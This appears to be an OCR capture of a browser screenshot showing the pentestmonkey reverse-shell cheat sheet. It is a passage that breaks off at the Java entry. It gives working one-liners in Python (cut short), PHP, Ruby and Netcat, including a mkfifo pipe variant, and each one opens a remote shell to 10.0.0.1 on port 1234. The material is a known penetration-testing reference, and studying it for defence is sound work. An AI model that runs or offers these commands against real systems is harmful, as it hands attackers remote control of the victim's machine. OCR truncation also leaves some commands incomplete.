 1 2 3 4 13:10
osCommerce, Open Sour
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()